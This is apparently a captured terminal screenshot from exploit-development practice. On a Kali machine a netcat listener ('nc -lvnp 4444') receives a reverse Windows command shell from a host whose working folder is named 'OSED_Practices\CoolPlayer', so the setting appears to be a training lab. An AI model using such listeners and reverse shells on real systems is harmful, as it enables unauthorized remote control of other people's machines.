 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.13.137] from (UNKNOWN) [192.168.13.203] 54172
Microsoft Windows [Version 10.0.19044.1645]
(c) Microsoft Corporation. All rights reserved.
C:\Users\jack\Desktop\OSED_Practices\CoolPlayer>